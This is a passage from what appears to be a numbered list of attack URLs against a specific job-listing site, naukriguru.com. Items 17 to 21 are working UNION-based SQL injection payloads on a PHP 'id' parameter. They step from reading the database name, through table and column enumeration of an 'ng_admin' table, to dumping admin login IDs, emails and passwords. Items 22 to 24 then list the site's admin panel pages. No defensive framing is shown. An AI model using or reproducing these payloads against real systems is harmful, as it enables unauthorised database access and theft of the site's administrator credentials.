 17. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,2
5,26,27,28,29,30,31—
18. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,2
5,26,27,28,29,30,31—
19. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,
25,26,27,28,29,30,31 from information_schema.tables where table_schema =
database()—
20. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,
24,25,26,27,28,29,30,31 from information_schema.columns where table_name =
0x6e675f61646d696e—
21. http://www.naukriguru.com/jobseeker/job-display-walk-in.php?id=-98 union select
1,2,group_concat(id,0x3a,loginid,0x3a,email,0x3a,password,0x3a,name,0x3a,type,0x3a),
4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 from
ng_admin—
22. http://www.naukriguru.com/admin/
23. http://www.naukriguru.com/admin/index.php#
24. http://www.naukriguru.com/admin/add_industry.php
 